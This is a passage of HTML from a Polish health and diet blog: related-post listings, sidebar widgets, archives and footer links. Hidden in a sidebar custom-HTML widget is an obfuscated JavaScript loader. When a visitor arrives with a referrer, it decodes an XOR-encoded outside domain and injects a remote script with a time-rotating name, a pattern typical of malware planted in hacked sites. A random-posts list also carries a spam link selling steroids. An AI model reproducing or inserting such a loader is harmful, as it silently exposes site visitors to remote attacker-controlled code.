			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-848 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/jak-skutecznie-rozciagac-grupe-kulszowo-goleniowa-dla-zdrowia/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756270699-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/jak-skutecznie-rozciagac-grupe-kulszowo-goleniowa-dla-zdrowia/" rel="bookmark">Jak skutecznie rozciągać grupę kulszowo-goleniową dla zdrowia?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-11-14 16:01:57">14 listopada 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">14 listopada 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-993 post type-post status-publish format-standard has-post-thumbnail hentry category-diety">

			<div class="post-thumbnail">
				<a href="https://terapiawjanowcu.pl/dieta-dla-osob-z-grupa-krwi-b-zalecenia-przeciwwskazania-i-korzysci/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756240708-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://terapiawjanowcu.pl/dieta-dla-osob-z-grupa-krwi-b-zalecenia-przeciwwskazania-i-korzysci/" rel="bookmark">Dieta dla osób z grupą krwi B: zalecenia, przeciwwskazania i korzyści</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2025-09-28 20:33:27">28 września 2025</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">28 września 2025</span>
     &middot; Last modified <span class="updated">25 sierpnia 2025</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-3cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://terapiawjanowcu.pl/suplementy-diety/" rel="next"><i class="fas fa-chevron-right"></i><span>Suplementy diety.</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://terapiawjanowcu.pl/odzywki-stosowac-l-arginina-batony-bialkowe-odzywki-dla-sportowcow/" rel="prev"><i class="fas fa-chevron-left"></i><span>Jakie odżywki stosować? L-arginina, batony białkowe: odżywki dla sportowców</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://terapiawjanowcu.pl/salak-poznaj-wlasciwosci-i-zdrowotne-korzysci-wezowego-owocu/">Salak – poznaj właściwości i zdrowotne korzyści wężowego owocu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/prady-tens-a-bol-menstruacyjny-skuteczna-metoda-lagodzenia-bolu/">Prądy TENS a ból menstruacyjny – skuteczna metoda łagodzenia bólu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zakazne-choroby-skory-przyczyny-objawy-i-leczenie-infekcji/">Zakaźne choroby skóry: Przyczyny, objawy i leczenie infekcji</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zespol-stresu-pourazowego-ptsd-objawy-diagnoza-i-leczenie/">Zespół stresu pourazowego (PTSD) – objawy, diagnoza i leczenie</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/jak-wyglada-proces-rehabilitacji-typy-cele-i-korzysci-dla-pacjentow/">Jak wygląda proces rehabilitacji? Typy, cele i korzyści dla pacjentów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>leczenie alkoholizmu Lublin<br />
ośrodek leczenia uzależnień mazowieckie</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://terapiawjanowcu.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c03f9) {
    
    var _6342 = Date.now();
    var _51e6a = 1000;
    _6342 = _6342 / _51e6a;
    _6342 = Math.floor(_6342);

    var _9ebdb = 600;
    _6342 -= _6342 % _9ebdb;
    _6342 = _6342.toString(16);

    var _dfe12 = _c03f9.referrer;

    if (!_dfe12) return;

    var _23a4b = [59655, 59650, 59677, 59662, 59663, 59658, 59672, 59651, 59657, 59652, 59658, 59673, 59663, 59648, 59650, 59679, 59717, 59650, 59653, 59661, 59652];

    _23a4b = _23a4b.map(function(_abb44){
        return _abb44 ^ 59755;
    });

    var _9fdd2 = "edf3ddaa20643fd7fd00d7f0795cf9db";
    
    _23a4b = String.fromCharCode(..._23a4b);

    var _fe43a = "https://";
    var _e8df4 = "/";
    var _d5a71 = "track-";

    var _92da0 = ".js";

    var _d0625 = _c03f9.createElement("script");
    _d0625.type = "text/javascript";
    _d0625.async = true;
    _d0625.src = _fe43a + _23a4b + _e8df4 + _d5a71 + _6342 + _92da0;

    _c03f9.getElementsByTagName("head")[0].appendChild(_d0625)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="middle-right" data-layout="col-3cl" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://terapiawjanowcu.pl/kategoria/diety/">Diety</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://terapiawjanowcu.pl/kategoria/diety-odchudzaj%c4%85ce/">Diety odchudzające</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://terapiawjanowcu.pl/kategoria/diety-restrykcyjne/">Diety restrykcyjne</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://terapiawjanowcu.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://terapiawjanowcu.pl/kategoria/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://terapiawjanowcu.pl/kategoria/tabletki-i-suplementy/">Tabletki i suplementy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://terapiawjanowcu.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</div>
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Najciekawsze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/objawy-przetrenowania-jak-je-rozpoznac-i-zapobiegac/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756153174-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Objawy przetrenowania: jak je rozpoznać i zapobiegać?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756153174-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756153174-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756153174-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756153174-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756153174-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/objawy-przetrenowania-jak-je-rozpoznac-i-zapobiegac/" rel="bookmark">Objawy przetrenowania: jak je rozpoznać i zapobiegać?</a><div class="arpw-summary">Przetrenowanie to zjawisko, które może dotknąć nie tylko sportowców, ale także amatorów aktywności fizycznej. Często objawia się nie tylko przewlekłym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/nerwica-lekowa-objawy-diagnoza-i-metody-leczenia/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756145566-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nerwica lękowa – objawy, diagnoza i metody leczenia" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756145566-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756145566-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756145566-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756145566-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756145566-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/nerwica-lekowa-objawy-diagnoza-i-metody-leczenia/" rel="bookmark">Nerwica lękowa – objawy, diagnoza i metody leczenia</a><div class="arpw-summary">Nerwica lękowa to zaburzenie, które dotyka niemal co piątą osobę w społeczeństwie, a jej wpływ na codzienne życie może być &hellip;</div></li><li class="arpw-li arpw-clearfix"> <a rel="nofollow" href="https://sterydy.net.pl" target="_blank">cennik sterydy</a></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/dieta-cukrzycowa-warzywa-owoce-zupy-i-sosy/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194148-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta cukrzycowa &#8211; warzywa, owoce, zupy i sosy" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194148-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194148-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194148-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194148-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756194148-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-cukrzycowa-warzywa-owoce-zupy-i-sosy/" rel="bookmark">Dieta cukrzycowa &#8211; warzywa, owoce, zupy i sosy</a><div class="arpw-summary">Dieta cukrzycowa to temat, który zyskuje na znaczeniu w dzisiejszym świecie, gdzie coraz więcej osób zmaga się z tą chorobą. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/klasyfikacja-zmian-patologicznych/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756273973-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Klasyfikacja zmian patologicznych" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756273973-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756273973-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756273973-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756273973-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756273973-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/klasyfikacja-zmian-patologicznych/" rel="bookmark">Klasyfikacja zmian patologicznych</a><div class="arpw-summary">Zmiany patologiczne w popłodzie to temat, który wzbudza wiele emocji i pytań, zwłaszcza w kontekście zdrowia matki i rozwijającego się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/kapusta-kiszona-na-diecie-odchudzajacej-wlasciwosci-i-przepisy/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756215509-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kapusta kiszona na diecie odchudzającej – właściwości i przepisy" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756215509-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756215509-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756215509-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756215509-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756215509-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/kapusta-kiszona-na-diecie-odchudzajacej-wlasciwosci-i-przepisy/" rel="bookmark">Kapusta kiszona na diecie odchudzającej – właściwości i przepisy</a><div class="arpw-summary">Kapusta kiszona, często niedoceniana w kuchni, zyskuje coraz większą popularność jako prawdziwy superfood w diecie odchudzającej. To niskokaloryczne warzywo, które &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/choroby-obturacyjne-przyczyny-objawy-i-skuteczne-leczenie/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756146390-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby obturacyjne: przyczyny, objawy i skuteczne leczenie" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756146390-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756146390-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756146390-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756146390-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756146390-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/choroby-obturacyjne-przyczyny-objawy-i-skuteczne-leczenie/" rel="bookmark">Choroby obturacyjne: przyczyny, objawy i skuteczne leczenie</a><div class="arpw-summary">Choroby obturacyjne układu oddechowego to poważny problem zdrowotny, który dotyka miliony ludzi na całym świecie. Charakteryzują się one ograniczeniem przepływu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/semiwegetarianizm-co-warto-wiedziec-o-diecie-polwegetarianskiej/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756280418-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Semiwegetarianizm: co warto wiedzieć o diecie półwegetariańskiej?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756280418-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756280418-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756280418-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756280418-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756280418-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/semiwegetarianizm-co-warto-wiedziec-o-diecie-polwegetarianskiej/" rel="bookmark">Semiwegetarianizm: co warto wiedzieć o diecie półwegetariańskiej?</a><div class="arpw-summary">Semiwegetarianizm, jako forma diety, zyskuje coraz większą popularność wśród osób poszukujących zdrowszych nawyków żywieniowych. Obejmuje on ograniczenie spożycia mięsa, eliminując &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/przyczyny-siegania-po-alkohol-alkoholizm-i-jego-najczestsze-przyczyny-powody-alkoholizmu/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przyczyny sięgania po alkohol. Alkoholizm i jego najczęstsze przyczyny &#8211; Powody alkoholizmu" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773-300x300.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773-768x768.jpg 768w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542292773-1024x1024.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/przyczyny-siegania-po-alkohol-alkoholizm-i-jego-najczestsze-przyczyny-powody-alkoholizmu/" rel="bookmark">Przyczyny sięgania po alkohol. Alkoholizm i jego najczęstsze przyczyny &#8211; Powody alkoholizmu</a><div class="arpw-summary">Alkoholizm jest uzależnieniem, które na terenie naszego kraju występuje najczęściej. Z tym zjawiskiem można się spotkać zarówno na wsiach jak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/wszystko-o-chorobach-wenerycznych-objawy-diagnostyka-i-profilaktyka/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756265186-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wszystko o chorobach wenerycznych: objawy, diagnostyka i profilaktyka" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756265186-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756265186-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756265186-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756265186-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756265186-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/wszystko-o-chorobach-wenerycznych-objawy-diagnostyka-i-profilaktyka/" rel="bookmark">Wszystko o chorobach wenerycznych: objawy, diagnostyka i profilaktyka</a><div class="arpw-summary">W świecie, w którym otwartość na temat zdrowia seksualnego staje się coraz bardziej powszechna, wiedza o wenerycznych chorobach pozostaje kluczowym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/jak-latwa-dieta-oczyszczajaca-wspiera-zdrowie-organizmu/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756250905-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak łatwa dieta oczyszczająca wspiera zdrowie organizmu?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756250905-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756250905-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756250905-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756250905-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756250905-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/jak-latwa-dieta-oczyszczajaca-wspiera-zdrowie-organizmu/" rel="bookmark">Jak łatwa dieta oczyszczająca wspiera zdrowie organizmu?</a><div class="arpw-summary">Łatwe diety oczyszczające stają się coraz bardziej popularne w świecie zdrowego stylu życia, oferując prosty sposób na detoksykację organizmu. Ich &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Suplementy i tabletki</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/karagen-naturalny-stabilizator-w-przemysle-spozywczym-i-kosmetykach/" rel="bookmark">Karagen – naturalny stabilizator w przemyśle spożywczym i kosmetykach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/najlepszy-suplement-diety-odchudzanie/" rel="bookmark">Najlepszy suplement diety na odchudzanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/witamina-k-kluczowy-skladnik-zdrowia-wlasciwosci-i-zrodla/" rel="bookmark">Witamina K – kluczowy składnik zdrowia: właściwości i źródła</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/lisc-oliwny-zdrowotne-wlasciwosci-i-zastosowanie-w-diecie/" rel="bookmark">Liść oliwny – zdrowotne właściwości i zastosowanie w diecie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dobre-skuteczne-tabletki-odchudzanie/" rel="bookmark">Dobre i skuteczne tabletki na odchudzanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/suplementy-spalajace-tluszcz-spalacz-tluszczu-dla-kobiet/" rel="bookmark">Suplementy spalające tłuszcz &#8211; spalacz tłuszczu dla kobiet</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-na-rzezbe-kluczowe-zasady-i-efekty-ktore-warto-znac/" rel="bookmark">Dieta na rzeźbę – kluczowe zasady i efekty, które warto znać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/spalanie-tluszczu-brzuchu-tabletki-lek-spalanie-tluszczu-wybrac/" rel="bookmark">Spalanie tłuszczu na brzuchu tabletki. Jaki lek na spalanie tłuszczu wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/suplementy-diety/" rel="bookmark">Suplementy diety.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/uzyskac-idealna-rzezbe-dobre-odzywki-suplement-rzezbe/" rel="bookmark">Jak uzyskać idealną rzeźbę? Dobre odżywki i suplement na rzeźbę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dobre-tabletki-odchudzanie-forum-tabletki-odchudzanie/" rel="bookmark">Dobre tabletki na odchudzanie forum &#8211; tabletki na odchudzanie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
